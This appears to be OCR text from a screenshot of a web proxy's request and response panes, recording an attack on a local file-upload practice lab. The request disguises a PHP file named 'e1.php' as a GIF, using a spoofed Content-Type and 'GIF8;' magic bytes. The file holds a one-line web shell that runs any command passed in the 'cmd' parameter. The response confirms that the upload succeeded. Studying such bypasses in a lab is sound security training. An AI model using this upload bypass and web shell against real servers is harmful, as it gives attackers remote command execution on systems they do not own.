 Request
Pretty Raw Hex
\n
boundary=---------------------------777790721317708839166173
123
8 Content-Length: 381
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload23/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------777790721317708839166173123
19 Content-Disposition: form-data; name="fileToUpload";
filename="e1.php"
20 Content-Type: image/gif
21
22 GIF8;
23
24 <?php
25
26 echo system($_GET['cmd'])
27
28 ?>
29
30 -----------------------------777790721317708839166173123
31 Content-Disposition: form-data; name="submit"
32
33 Upload
34 -----------------------------777790721317708839166173123--
35
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
File upload
Upload gif file
Restriction: File type
Seleccionar archivo Sin archivos seleccionados
Upload
image/gif
The file has been uploaded here: uploads/e1.php.